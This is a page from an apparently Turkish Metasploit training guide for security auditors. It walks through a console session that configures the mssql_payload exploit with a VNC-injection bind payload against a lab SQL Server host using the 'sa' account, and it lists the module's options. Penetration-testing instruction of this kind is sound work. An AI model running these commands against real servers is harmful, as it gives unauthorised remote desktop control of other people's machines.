 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                     Ocak 2013


      Finally, ReL1K's latest method utilizes PowerShell to transmit and
      recreate the payload on the target. NOTE: This module will leave a
      payload executable on the target system when the attack is finished.

    References:
      http://cve.mitre.org/cgi-bin/cvename.cgi?name=2000-0402
      http://www.osvdb.org/557
      http://www.securityfocus.com/bid/1281
      http://cve.mitre.org/cgi-bin/cvename.cgi?name=2000-1209
      http://www.osvdb.org/15757
      http://www.securityfocus.com/bid/4797

    msf exploit(mssql_payload) > set PAYLOAD windows/vncinject/bind_tcp
    PAYLOAD => windows/vncinject/bind_tcp
    msf exploit(mssql_payload) > set PASSWORD PASSWORD
    PASSWORD => PASSWORD
    msf exploit(mssql_payload) > set RHOST 192.168.1.32
    RHOST => 192.168.1.32
    msf exploit(mssql_payload) > show options

    Module options (exploit/windows/mssql/mssql_payload):

       Name                   Current Setting    Required   Description
       ----                   ---------------    --------   -----------
       METHOD                 cmd                yes        Which payload delivery method to use
    (ps, cmd, or old)
       PASSWORD               PASSWORD           no         The password for the specified
    username
       RHOST                  192.168.1.32       yes        The   target address
       RPORT                  1433               yes        The   target port
       USERNAME               sa                 no         The   username to authenticate as
       USE_WINDOWS_AUTHENT    false              yes        Use   windows authentification
    (requires DOMAIN option   set)


    Payload options (windows/vncinject/bind_tcp):

       Name       Current Setting   Required    Description
       ----       ---------------   --------    -----------
       AUTOVNC    true              yes         Automatically launch VNC viewer if present
       EXITFUNC   process           yes         Exit technique: seh, thread, process, none
       LPORT      4444              yes         The listen port
       RHOST      192.168.1.32      no          The target address
       VNCHOST    127.0.0.1         yes         The local host to use for the VNC proxy
       VNCPORT    5900              yes         The local port to use for the VNC proxy

    Exploit target:

       Id   Name
       --   ----
       0    Automatic


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                  Sayfa 101
 